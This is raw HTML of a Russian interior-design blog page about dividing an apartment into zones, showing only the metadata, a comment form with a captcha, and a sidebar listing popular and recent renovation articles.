href='mailto:?subject=%D0%A0%D0%B0%D0%B7%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%8B%20%D0%BD%D0%B0%20%D0%B7%D0%BE%D0%BD%D1%8B&amp;body=https://www.remontbp.com/dizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m/23-375/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-12-20T16:42:22+00:00" >2014-12-20 16:42:22</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-12-20 16:46:59</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Разделение квартиры на зоны</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dizajn-proekt-nebolshoj-kvartiry-v-mehiko-ploshhadju-90-kv-m/23-375/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFAAAA////lpaWzs7OY2Nj5ubmKysr+Pj4K62J6AAAC9RJREFUeNrsnQty5EgOxaj83v/[base64]/x3Y/7Fe00t18BN56AQwfz+0f4aXpYFkHqbymvl0av+b3dR/7WfzUAhgz2FfZCgvAyk9BALoXx6bdgI5PcIDmN8a29+jkzwRZPWIDqDZD2h6xz+tR2wAc9mPWGKLQGIPS/eyEVwEMnsEBrCHvcHYMpv/1B6WbtlUOw0k9wgLoL85t9fkJN5IZfeICqDbDQgUkN7DEs9NoID8HpZ5buEFFPCw1HMLLqCCR0QAc903uMg9dAmPiABunNtrcnHvo0t4BAQw7FZG1PGv4eEfQLObCfo0tYiHewDTbifk9FnFwz2Adf/gVvoNQKCHZV84gxbPKh7eAcx1YnD+76GqeLgHMOwI7jvoKh7eAUw7hPMHaVU83AMYpwY3LjwSBNDNSrx0qni4BzDODW7goR/AtoNMPOQDaCcH1/BQD2Cvk4NbeKgH0O0oHQ/xAMbZwQ08xANYZwe38JAOYE87zMRDegVopwfX8JBeAcbpwQ08pFeAdXpwTj+rrOLhHcDxU6fTybOKh3sA/fzg+sZDNoDdzg+u4SG8Aozzgxt4CK8ARQa3CUB18+y0fa7iUTIAPIQDMAfwIAA8CAAPAsCDAPAgADx4G4gHAeDxnO8CNh58GYSHaABVvkbl6+CfsT1+SIGH8Arg8VOqjYduAPv8jynxUA7g/O7JafNcxcN9BShyQcXmwhDVk6fTqXOW2gI4BrCLXFS5uThU8+TJ5eHqAXCDCL1PAXzvEVTl1ircIkZx/9zwkF8Bju6fJx7yAXCjSLktILeKfbSHewDcLFpuAXAOoBd54fQyCwAPjHi2R5FHxpj7QxerePDQqKd78Ni4p3vw4MiHe/Do2Id78PDoh3sEBHDvLypW1PEv4hEQwK3vodYMC6CGR0QAd36Q1q9AKnhY7smFHv8SHpZ6csHHv4KHZZ5c+PEv4GFhk3t7B7UEjn9+j7AA3t5DR+7/C3nEBfDmfZfHvkTI7WGRf/yNT1PbJURmD0u5fKos/wU8LOOLp11ypPWIDuAHZ1Cds38FD4v/F/q3RjfmJUpOD8s1utGvfV35E9DxMI1/Y7YvbKNWm5c4+TxM6OXz6ezW6FcKknmY1Oza74e3Rkty9PN5mNa/s/d8TW+sj/[base64]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" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">четыре</span>
					<input type="hidden" name="cptch_result" value="jIM=" />
					<input type="hidden" name="cptch_time" value="1769489948" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='46662' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" 